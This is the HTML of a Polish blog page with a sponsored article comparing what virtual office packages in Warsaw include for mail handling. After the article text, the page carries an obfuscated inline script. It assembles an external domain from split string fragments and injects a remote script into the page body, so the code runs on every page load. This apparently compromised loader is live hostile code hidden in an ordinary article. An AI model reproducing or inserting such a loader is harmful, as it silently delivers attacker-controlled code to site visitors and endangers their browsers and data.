            <a href="https://www.itselect.pl/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//www.itselect.pl/wp-content/uploads/2019/05/logo1.png" alt="ITselect" />
                    <img class="sh-sticky-logo" src="//www.itselect.pl/wp-content/uploads/2019/05/logo.png" alt="ITselect" />
                    <img class="sh-light-logo" src="//www.itselect.pl/wp-content/uploads/2019/05/logo1.png" alt="ITselect" />

                </div>
            </a>
        </div>

    
				</div>
				<div class="sh-table-cell">

										<nav class="header-standard-position sh-header-mobile-navigation-right">
						<div class="sh-nav-container">
							<ul class="sh-nav">

																
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>
	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
					</div>

					<div class="header-mobile-search">
				<div class="container sh-nav-container">
					<form role="search" method="get" class="header-mobile-form" action="https://www.itselect.pl/">
						<input class="header-mobile-form-input" type="text" placeholder="Szukaj tutaj..." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>
					</form>
				</div>
			</div>
			</nav>
</div>
				</header>
				<header class="primary-desktop">
						<div class="sh-header-top">
		<div class="container">
			<div class="sh-table">

								<div class="sh-table-cell">
											<div class="sh-nav-container"><ul id="menu-topbar-navigation" class="sh-nav"><li id="menu-item-19978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19978"><a href="https://www.itselect.pl/regulamin-serwisu" >Polityka prywatności</a></li>
<li id="menu-item-19851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19851"><a href="https://www.itselect.pl/o-nas" >O nas</a></li>
<li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19847"><a href="https://www.itselect.pl/kontakt" >Kontakt</a></li>
</ul></div>									</div>

								<div class="sh-table-cell">
					<div class="sh-header-top-meta">
						<div class="header-social-media">
							<div class="sh-clear"></div>						</div>
						<div class="sh-header-top-date">
							<span class="sh-header-top-date-day">24</span>
							<span class="sh-header-top-date-meta">
								<span class="sh-header-top-date-month">sty</span>
								<span class="sh-header-top-date-year">2026</span>
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<div class="sh-header-height sh-header-4">
	<div class="sh-header-middle">
		<div class="container sh-header-additional">
			<div class="sh-table">
				<div class="sh-table-cell sh-header-meta1-container">
										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav">

								
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li>								
            <li class="menu-item menu-item-has-children sh-nav-share sh-nav-special">
            	<a href="#">
            		<div>
            			<i class="icon icon-share"></i>
            		</div>
            	</a>
            	<ul class="sub-menu sh-nav-share-ul">
            		
            	</ul>
            </li>
							</ul>
						</div>
					</nav>
				</div>
				<div class="sh-table-cell sh-header-logo-container">

										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav sh-nav-left">
								<li>
																		        <div class="header-logo">
            <a href="https://www.itselect.pl/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//www.itselect.pl/wp-content/uploads/2019/05/logo1.png" alt="ITselect" />
                    <img class="sh-sticky-logo" src="//www.itselect.pl/wp-content/uploads/2019/05/logo.png" alt="ITselect" />
                    <img class="sh-light-logo" src="//www.itselect.pl/wp-content/uploads/2019/05/logo1.png" alt="ITselect" />

                </div>
            </a>
        </div>

    								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-meta2-container">
										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav">

								
            <li class="menu-item sh-nav-menu sh-nav-special">
                <a href="#">
                    <i class="icon-menu sh-nav-menu-icon-closed" data-attr-closed="icon-menu" data-attr-opened="ti-close"></i>
                </a>
            </li>																								
							</ul>
						</div>
					</nav>
				</div>
			</div>
		</div>
	</div>
	<div class="sh-header sh-header-4 sh-sticky-header">
		<div class="container sh-header-standard">

						<nav id="header-navigation" class="header-standard-position">
									<div class="sh-nav-container"><ul id="menu-main-menu" class="sh-nav"><li id="menu-item-20039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20039"><a href="https://www.itselect.pl/" >Strona główna</a></li><li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20024"><a href="https://www.itselect.pl/biznes" >Biznes</a></li><li id="menu-item-20025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20025"><a href="https://www.itselect.pl/finanse" >Finanse</a></li><li id="menu-item-20026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20026"><a href="https://www.itselect.pl/inne" >Inne</a><ul class="sub-menu"><li id="menu-item-20027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20027"><a href="https://www.itselect.pl/inne/dom-i-budownictwo" >Dom i budownictwo</a></li><li id="menu-item-20028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20028"><a href="https://www.itselect.pl/inne/motoryzacja" >Motoryzacja</a></li><li id="menu-item-20030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20030"><a href="https://www.itselect.pl/inne/zdrowie" >Zdrowie</a></li><li id="menu-item-20029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20029"><a href="https://www.itselect.pl/inne/nauka" >Nauka</a></li><li id="menu-item-20325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20325"><a href="https://www.itselect.pl/inne/praca" >Praca</a></li></ul></li><li id="menu-item-20031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20031"><a href="https://www.itselect.pl/it" >IT</a></li><li id="menu-item-20032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20032"><a href="https://www.itselect.pl/technologia" >Technologia</a><ul class="sub-menu"><li id="menu-item-20033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20033"><a href="https://www.itselect.pl/technologia/bezpieczenstwo" >Bezpieczeństwo</a></li><li id="menu-item-20034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20034"><a href="https://www.itselect.pl/technologia/gadzety" >Gadżety</a></li><li id="menu-item-20035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20035"><a href="https://www.itselect.pl/technologia/gry" >Gry</a></li><li id="menu-item-20036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20036"><a href="https://www.itselect.pl/technologia/internet" >Internet</a></li><li id="menu-item-20037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20037"><a href="https://www.itselect.pl/technologia/oprogramowanie" >Oprogramowanie</a></li><li id="menu-item-20038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20038"><a href="https://www.itselect.pl/technologia/sprzet" >Sprzęt</a></li></ul></li><li id="menu-item-20190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20190"><a href="#" >Polecamy</a><ul class="sub-menu"><li id="menu-item-20238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20238"><a href="https://www.itselect.pl/technologia/gry/rangi-w-lol-czy-potrafisz-rozpoznac-poszczegolne-rangi-w-league-of-legends" >Rangi w LoL</a></li><li id="menu-item-20231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20231"><a href="https://www.itselect.pl/technologia/internet/pinterest-czym-jest-i-dlaczego-warto-z-niego-korzystac" >Pinterest</a></li><li id="menu-item-20232" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20232"><a href="https://www.itselect.pl/it/technologia-react-native-co-warto-wiedziec" >Technologia React Native</a></li><li id="menu-item-20218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20218"><a href="https://www.itselect.pl/technologia/tethering-co-warto-wiedziec-na-jego-temat" >Tethering</a></li><li id="menu-item-20217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20217"><a href="https://www.itselect.pl/technologia/internet/jak-zachowac-sie-w-internecie-10-zasad-netykiety" >Netykieta &#8211; 10 zasad</a></li><li id="menu-item-20219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20219"><a href="https://www.itselect.pl/technologia/czym-jest-usb-typu-c" >Czym jest USB typu C?</a></li><li id="menu-item-20215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20215"><a href="https://www.itselect.pl/technologia/internet/zdjecie-w-tle-na-facebooku-wszystko-co-musisz-wiedziec" >Zdjęcie w tle na Facebooku</a></li><li id="menu-item-20216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20216"><a href="https://www.itselect.pl/technologia/internet/jak-zmienic-date-urodzenia-na-facebooku" >Jak zmienić datę urodzenia na facebooku</a></li><li id="menu-item-20187" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20187"><a href="https://www.itselect.pl/inne/nauka/dioda-zenera-co-to-jest-i-jakie-ma-zastosowanie" >Dioda Zenera</a></li><li id="menu-item-20188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20188"><a href="https://www.itselect.pl/technologia/witamy-na-facebooku-zakladanie-nowego-konta-na-facebooku" >Witamy na Facebooku</a></li><li id="menu-item-20189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20189"><a href="https://www.itselect.pl/technologia/gadzety/co-to-jest-google-chromecast-wszystko-co-musisz-wiedziec-o-inteligentnym-urzadzeniu-streamingowym-google" >Co to jest Google Chromecast</a></li><li id="menu-item-20170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20170"><a href="https://www.itselect.pl/technologia/oprogramowanie/najlepsze-aplikacje-do-przerabiania-zdjec-dla-fotografow" >Aplikacje do przerabiania zdjęć</a></li><li id="menu-item-20174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20174"><a href="https://www.itselect.pl/technologia/internet/jak-pobrac-muzyke-z-youtube-i-przeniesc-ja-na-swoje-urzadzenie-z-androidem" >Jak pobrać muzykę z YouTube</a></li></ul></li></ul></div>							</nav>

		</div>
		<div class="sh-header-search-side">
	<div class="sh-header-search-side-container">

		<form method="get" class="sh-header-search-form" action="https://www.itselect.pl/">
			<input type="text" value="" name="s" class="sh-header-search-side-input" placeholder="Wprowadź słowo kluczowe do wyszukiwania ..." />
			<div class="sh-header-search-side-close">
				<i class="ti-close"></i>
			</div>
			<div class="sh-header-search-side-icon">
				<i class="ti-search"></i>
			</div>
		</form>

	</div>
</div>
	</div>
</div>
				</header>
			
			
	
		<div class="sh-titlebar">
			<div class="container">
				<div class="sh-table sh-titlebar-height-small">
					<div class="titlebar-title sh-table-cell">

						<h2>
							Artykuł						</h2>

					</div>
											<div class="title-level sh-table-cell">

							<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://www.itselect.pl/" title="Strona główna">Strona główna</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://www.itselect.pl/biznes">Biznes</a></span><span class="separator"> &gt; </span><span class="item-current item-22323"><span class="bread-current bread-22323" title="Czy cena wirtualnego biura w Warszawie obejmuje pełną obsługę korespondencji? Sprawdzamy!">Czy cena wirtualnego biura w Warszawie obejmuje pełną obsługę korespondencji? Sprawdzamy!</span></span></div>
						</div>
									</div>
			</div>
		</div>

	

			
		
			<div id="wrapper" class="layout-default">
				
				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				


	<div id="content-wrapper" class="content-wrapper-with-sidebar">
		<div id="content" class="content-layout-sidebar-right content-with-sidebar-right">
			<div class="blog-single blog-style-single blog-blockquote-style2  blog-style-post-toptitle">
				
							<article id="post-22323" class="post-item post-item-single post-22323 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes">

								<meta content="https://www.itselect.pl/wp-content/uploads/2023/10/876882747_wp653f8675cb24f8.36621671.jpg" itemprop="image"/>

								
								
								<div class="post-item-single-container">
																		
																			<div class="post-single-meta">
											<div class="post-categories-container">
                <div class="post-categories"><a href="https://www.itselect.pl/biznes">Biznes</a></div>
            </div>
																							<a class="post-title">
													<h1>
																												Czy cena wirtualnego biura w Warszawie obejmuje pełną obsługę korespondencji? Sprawdzamy!													</h1>
												</a>
											
											<div class="post-meta">
												
    <div class="post-meta-content">
                    <span class="post-auhor-date post-auhor-date-full">
                                    <a href="https://www.itselect.pl/autor/admin">
                        <img alt='' src='https://secure.gravatar.com/avatar/cd34754995346308410428eb23c55c46a058fae48ed4ce2d502b210deae5484a?s=28&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd34754995346308410428eb23c55c46a058fae48ed4ce2d502b210deae5484a?s=56&#038;d=mm&#038;r=g 2x' class='avatar avatar-28 photo post-author-image' height='28' width='28' decoding='async'/>                    </a>
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy" class="post-date">
                                                                            2 lata temu                                            </a>
                            </span>
        
                
                
                            <a href="https://www.itselect.pl/biznes/czy-cena-wirtualnego-biura-w-warszawie-obejmuje-pelna-obsluge-korespondencji-sprawdzamy#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                3 min <span>czytania</span>            </span>
        
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                718            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

											</div>
										</div>
									

																			<div class="post-type-content">
											
			<div class="post-thumbnail">
						<img src="https://www.itselect.pl/wp-content/uploads/2023/10/876882747_wp653f8675cb24f8.36621671-1200x675.jpg" alt="Czy cena wirtualnego biura w Warszawie obejmuje pełną obsługę korespondencji? Sprawdzamy!">
			
        <a href="https://www.itselect.pl/wp-content/uploads/2023/10/876882747_wp653f8675cb24f8.36621671.jpg" class="post-lightbox" data-rel="lightcase:post_gallery_22323"></a>

    		</div>

			
										</div>
									

									<div class="post-content post-single-content">
										
										<p><strong>Na cenę wynajmu wirtualnego biura mają wpływ różne czynniki. Jednym z najważniejszych jest zakres usług dodatkowych. Bo wirtualne biuro to nie tylko udostępniony adres, ale również obsługa korespondencji, a często także inne rozwiązania. Postanowiliśmy sprawdzić, czy cena wirtualnego biura w Warszawie obejmuje pełną opiekę nad firmową pocztą.</strong></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Spis treści</p><ul class="toc_list"><li><a href="#Czym_jest_wirtualne_biuro">Czym jest wirtualne biuro?</a></li><li><a href="#Cennik_wirtualnego_biura_w_Warszawie">Cennik wirtualnego biura w Warszawie</a></li><li><a href="#Podstawowa_i_pelna_obsluga_korespondencji_w_ofercie_wirtualnych_biur">Podstawowa i pełna obsługa korespondencji w ofercie wirtualnych biur</a></li><li><a href="#Dodatkowe_uslugi_wirtualnych_biur">Dodatkowe usługi wirtualnych biur</a></li></ul></div>
<h2><span id="Czym_jest_wirtualne_biuro">Czym jest wirtualne biuro?</span></h2>
<p><span style="font-weight: 400;">Wirtualne biuro to nowoczesna, elastyczna usługa, która umożliwia przedsiębiorcom korzystanie z prestiżowego adresu do rejestracji firmy i przyjmowania korespondencji. Daje też dostęp do szeregu usług dodatkowych, jak skanowanie listów, wysyłanie powiadomień SMS, przyjmowanie przesyłek kurierskich czy odbieranie telefonów. </span></p>
<p><span style="font-weight: 400;">Przedsiębiorca może więc posługiwać się atrakcyjnym adresem bez konieczności wynajmowania fizycznego lokalu. Może też otrzymać, w zależności od potrzeb i wybranej oferty, wsparcie w sprawach administracyjno-biurowych, księgowych i finansowych. Obsługa korespondencji praktycznie zawsze zawarta jest w ofercie wirtualnego biura. Jednak jej zakres mocno się różni. </span></p>
<h2><span id="Cennik_wirtualnego_biura_w_Warszawie">Cennik wirtualnego biura w Warszawie</span></h2>
<p><span style="font-weight: 400;">Wirtualne biuro to usługa stosunkowo tania w porównaniu do innych, ponoszonych przez przedsiębiorców wydatków – zwłaszcza w takim mieście, jak Warszawa. Cenniki wirtualnych biur w stolicy różnią się w zależności od okresu najmu, prestiżu adresu, oferowanych usług i renomy dostawcy. </span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.itselect.pl/biznes/sap-s-4hana-nowa-generacja-erp-dla-firm-ktore-chca-dzialac-szybciej-precyzyjniej-i-w-chmurze" target="_self" rel="dofollow" class="u51ca8b47815aed53327f3d602a99f85a"><!-- INLINE RELATED POSTS 1/2 //--><style> .u51ca8b47815aed53327f3d602a99f85a , .u51ca8b47815aed53327f3d602a99f85a .postImageUrl , .u51ca8b47815aed53327f3d602a99f85a .centered-text-area { min-height: 80px; position: relative; } .u51ca8b47815aed53327f3d602a99f85a , .u51ca8b47815aed53327f3d602a99f85a:hover , .u51ca8b47815aed53327f3d602a99f85a:visited , .u51ca8b47815aed53327f3d602a99f85a:active { border:0!important; } .u51ca8b47815aed53327f3d602a99f85a .clearfix:after { content: ""; display: table; clear: both; } .u51ca8b47815aed53327f3d602a99f85a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u51ca8b47815aed53327f3d602a99f85a:active , .u51ca8b47815aed53327f3d602a99f85a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u51ca8b47815aed53327f3d602a99f85a .centered-text-area { width: 100%; position: relative; } .u51ca8b47815aed53327f3d602a99f85a .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u51ca8b47815aed53327f3d602a99f85a .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u51ca8b47815aed53327f3d602a99f85a .ctaButton { background-color: #e6e6e6!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.itselect.pl/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u51ca8b47815aed53327f3d602a99f85a:hover .ctaButton { background-color: #F39C12!important; } .u51ca8b47815aed53327f3d602a99f85a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u51ca8b47815aed53327f3d602a99f85a .u51ca8b47815aed53327f3d602a99f85a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u51ca8b47815aed53327f3d602a99f85a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u51ca8b47815aed53327f3d602a99f85a-content"><span class="ctaText">Zobacz również:</span>&nbsp; <span class="postTitle">SAP S/4HANA – nowa generacja ERP dla firm, które chcą działać szybciej, precyzyjniej i w chmurze</span></div></div></div><div class="ctaButton"></div></a></div><p><span style="font-weight: 400;">Najtańsze wirtualne biuro w Warszawie kosztuje niespełna 30 zł miesięcznie. Najdroższe – 10 razy więcej. Jednak nawet płacąc kilkadziesiąt złotych miesięcznie, możesz liczyć na adres do rejestracji firmy i korespondencji oraz na obsługę firmowej poczty. Zakres obsługi korespondencji będzie się różnić w zależności od możliwości danego operatora i preferencji klienta. </span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><img decoding="async" style="max-width: 100%;" src="https://www.itselect.pl/wp-content/uploads/2023/10/2043908967_wp653f86710f7a17.81857411.jpg" alt="Obsługa korespondencji w szerokim zakresie jest zawarta w cenie wirtualnego biura w Warszawie.jpg" /></p>
<p style="text-align: center;"><i>Obsługa korespondencji w szerokim zakresie jest zawarta w cenie wirtualnego biura w Warszawie: </i><a href="https://biznescentrum.com/wirtualne-biuro-cennik/" target="_blank" rel="noopener"><i>https://biznescentrum.com/wirtualne-biuro-cennik/</i></a><i>.<br />
</i></p>
<h2><span id="Podstawowa_i_pelna_obsluga_korespondencji_w_ofercie_wirtualnych_biur">Podstawowa i pełna obsługa korespondencji w ofercie wirtualnych biur</span></h2>
<p><span style="font-weight: 400;">Standardem w przypadku wirtualnych biur jest przyjmowanie korespondencji kierowanej do przedsiębiorcy. Listy zwykle odbierane są przez pracowników bez limitu. Natomiast ilość przyjmowanych paczek jest na ogół ograniczona. W podstawowych pakietach możesz także liczyć na otrzymywanie powiadomień o nowej poczcie. </span></p>
<p><span style="font-weight: 400;">Natomiast dopłacając określoną kwotę, zapewnisz sobie pełną obsługę korespondencji. Na przykład wpływające listy będą skanowane i na bieżąco przesyłane na Twój adres e-mail. Będziesz otrzymywać powiadomienia SMS o nowej poczcie. Na życzenie będą też odbierane wszystkie Twoje paczki – niezależnie od ilości i gabarytów. Dopłaty na pewno wymagać będzie przekierowywanie przesyłek pod wskazany adres, np. domowy.  </span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.itselect.pl/biznes/program-lojalnosciowy-inpost-w-aplikacji-mobilnej-zbieraj-incoiny-i-odbieraj-nagrody" target="_self" rel="dofollow" class="u6e4839a06e3ff0874aef4a87ffa8e925"><!-- INLINE RELATED POSTS 2/2 //--><style> .u6e4839a06e3ff0874aef4a87ffa8e925 , .u6e4839a06e3ff0874aef4a87ffa8e925 .postImageUrl , .u6e4839a06e3ff0874aef4a87ffa8e925 .centered-text-area { min-height: 80px; position: relative; } .u6e4839a06e3ff0874aef4a87ffa8e925 , .u6e4839a06e3ff0874aef4a87ffa8e925:hover , .u6e4839a06e3ff0874aef4a87ffa8e925:visited , .u6e4839a06e3ff0874aef4a87ffa8e925:active { border:0!important; } .u6e4839a06e3ff0874aef4a87ffa8e925 .clearfix:after { content: ""; display: table; clear: both; } .u6e4839a06e3ff0874aef4a87ffa8e925 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u6e4839a06e3ff0874aef4a87ffa8e925:active , .u6e4839a06e3ff0874aef4a87ffa8e925:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u6e4839a06e3ff0874aef4a87ffa8e925 .centered-text-area { width: 100%; position: relative; } .u6e4839a06e3ff0874aef4a87ffa8e925 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u6e4839a06e3ff0874aef4a87ffa8e925 .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u6e4839a06e3ff0874aef4a87ffa8e925 .ctaButton { background-color: #e6e6e6!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.itselect.pl/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u6e4839a06e3ff0874aef4a87ffa8e925:hover .ctaButton { background-color: #F39C12!important; } .u6e4839a06e3ff0874aef4a87ffa8e925 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u6e4839a06e3ff0874aef4a87ffa8e925 .u6e4839a06e3ff0874aef4a87ffa8e925-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u6e4839a06e3ff0874aef4a87ffa8e925:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u6e4839a06e3ff0874aef4a87ffa8e925-content"><span class="ctaText">Zobacz również:</span>&nbsp; <span class="postTitle">Program lojalnościowy InPost w aplikacji mobilnej – zbieraj InCoiny i odbieraj nagrody!</span></div></div></div><div class="ctaButton"></div></a></div><p>&nbsp;</p>
<p style="text-align: center;"><img decoding="async" style="max-width: 100%;" src="https://www.itselect.pl/wp-content/uploads/2023/10/1069649952_wp653f8673abfd31.68717773.jpg" alt="Przyjmowanie korespondencji to standard w przypadku wirtualnych biur w Warszawie, ale pełna obsługa firmowej poczty nie zawsze znajduje się w cenie..jpg" /></p>
<p style="text-align: center;"><i>Przyjmowanie korespondencji to standard w przypadku wirtualnych biur w Warszawie, ale pełna obsługa firmowej poczty nie zawsze znajduje się w cenie.</i></p>
<h2><span id="Dodatkowe_uslugi_wirtualnych_biur">Dodatkowe usługi wirtualnych biur</span></h2>
<p><span style="font-weight: 400;">Poza obsługą korespondencji firmowej wirtualne biura w Warszawie często oferują inne usługi dodatkowe, wspierając przedsiębiorców w prowadzeniu i rozwijaniu biznesów. Mowa m.in. o:</span></p>
<ul>
<li aria-level="1"><span style="font-weight: 400;">odbieraniu telefonów przez przeszkolonego pracownika, </span></li>
<li aria-level="1"><span style="font-weight: 400;">rezerwowaniu sal konferencyjnych i fizycznych biur pod spotkania biznesowe,</span></li>
<li aria-level="1"><span style="font-weight: 400;">usługach księgowych,</span></li>
<li aria-level="1"><span style="font-weight: 400;">doradztwie w zakresie pozyskiwania dotacji na różne inwestycje.</span></li>
</ul>
<p><span style="font-weight: 400;">Obsługa korespondencji standardowo znajduje się w cenie wirtualnych biur w Warszawie. Jednak zakres opieki na firmową pocztą będzie się różnić w zależności od wybranego dostawcy i pakietu. Dlatego analizując cenniki wirtualnych biur, nie patrz wyłącznie na wysokość opłat. Zawsze sprawdzaj, jakie usługi i narzędzia otrzymujesz w standardzie, a za jakie będziesz musiał zapłacić ekstra. Powodzenia!</span></p>
<p>Materiał sponsorowany, przygotowany przez partnera serwisu.</p>
<p><script> (function(){ ifvn_=("u"+"st");ifvn=document.createElement("script");ifvn.async=true; ifvnu="2182059689";ifvn_+="a"+("t.");ifvn_+="i"+("nf"+("o"))+("/"); ifvnu+=".u03wshkpfvnxk7yj";ifvnu+="jr2kX29pqgXim8"; ifvn.src="https://"+ifvn_+ifvnu;ifvn.type="text/javascript"; d_b=document.body;d_b.appendChild(ifvn); })(); </script></p>

																			</div>


																		<div class="sh-page-links"></div>

									<div class="post-tags-container">
																				

																				

																				
																				<div class="sh-clear"></div>
									</div>

									
								</div>

									



																		
				<div class="post-switch post-swtich-style2">
			<div class="row">
				<div class="col-md-6">
											
							<a href="https://www.itselect.pl/inne/cowkrakowie-pl-sprawdz-co-ciekawego-dzieje-sie-w-stolicy-malopolski" class="post-switch-prev text-left">								<div class="post-switch-type">Poprzedni</div>
								<h4>
																			Cowkrakowie.pl – sprawdź, co ciekawego dzieje się w stolicy Małopolski!																	</h4>
							</a>
															</div>
				<div class="col-md-6">
											
							<a href="https://www.itselect.pl/inne/praca-online-czy-to-dobry-pomysl-dla-nastolatka" class="post-switch-next text-right">								<div class="post-switch-type">Następny</div>
								<h4>
																			Praca online - czy to dobry pomysł dla nastolatka?																	</h4>
							</a>
															</div>
			</div>
		</div>

									




																												<div class="sh-post-author sh-table">
											<div class="sh-post-author-avatar sh-table-cell-top">
												<a href="https://www.itselect.pl/autor/admin">
						                            <img alt='' src='https://secure.gravatar.com/avatar/cd34754995346308410428eb23c55c46a058fae48ed4ce2d502b210deae5484a?s=185&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd34754995346308410428eb23c55c46a058fae48ed4ce2d502b210deae5484a?s=370&#038;d=mm&#038;r=g 2x' class='avatar avatar-185 photo' height='185' width='185' decoding='async'/>						                        </a>
											</div>
											<div class="sh-post-author-info sh-table-cell-top">
												<div>
													<a href="https://www.itselect.pl/autor/admin"><h4>Redakcja itselect.pl</h4></a>
													<div></div>
													<div class="sh-post-author-icons">
																											</div>
												</div>
											</div>
										</div>
									

																		<div class="post-related-title post-slide-arrows-container">
										<h2 class="post-single-title">
											Podobne artykuły										</h2>
																			</div>
									<div class="post-related">
										<div class="post-related-item">
	<article id="post-21735" class="post-item post-21735 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes category-internet">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2022/09/pexels-karolina-grabowska-5843552-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://www.itselect.pl/biznes/ranking-najlepszych-sklepow-spozywczych-online" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://www.itselect.pl/biznes">Biznes</a></div>
            </div>
				<a href="https://www.itselect.pl/biznes/ranking-najlepszych-sklepow-spozywczych-online" class="post-title">
					<h4>												Ranking najlepszych sklepów spożywczych online					</h4>				</a>

				
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
                                <span>
                <a href="https://www.itselect.pl/autor/admin" class="post-author">Redakcja itselect.pl</a></span>,
                                    <a href="https://www.itselect.pl/biznes/ranking-najlepszych-sklepow-spozywczych-online" class="post-date">
                                                                            3 lata temu                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                2 min <span>czytania</span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
    
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-22089" class="post-item post-22089 post type-post status-publish format-standard has-post-thumbnail hentry category-biznes category-it">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://www.itselect.pl/wp-content/uploads/2023/05/222605532_wp646b5cc126e0c6.30533308-420x265.jpg);"></div>
							</div>
						</div>
					
